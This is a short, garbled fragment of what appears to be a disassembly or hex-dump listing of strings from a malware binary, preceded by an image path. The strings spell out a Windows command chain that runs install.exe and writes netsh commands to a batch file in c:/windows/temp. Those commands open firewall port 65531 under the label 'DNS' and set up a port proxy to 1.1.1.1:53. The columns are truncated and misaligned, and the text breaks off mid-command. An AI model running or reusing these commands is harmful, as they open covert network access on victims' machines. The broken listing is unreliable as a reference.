 1 6C 6C ascii "md /c c:\install"
3 68 20 ascii ".exe&echo netsh "
6 20 69 ascii "interface ipv6 i"
E 64 6F ascii "nstall >c:/windo"
0 26 65 ascii "ws/temp/p.bat &e"
5 77 61 ascii "cho netsh firewa"
ascii "ll "
db 61
7 20 74 ascii "dd portopening t"
0 3E 3E ascii "cp 65531 DNS  >>"
D 70 2F ascii "c:/windows/temp/"
4 73 68 ascii "p.bat&echo netsh"
2 74 70 ascii " interface portp"
6 34 20 ascii "roxy add v4tov4 "
ascii "l"
db 69
1 20 63 ascii "stenport=65531 c"
D 31 2E ascii "onnectaddress=1."
0 6F 72 ascii "1.1.1 connectpor"
4 6F 77 ascii "t=53 >>c:/window"
5 63 68 ascii "s/temp/p.bat&ech"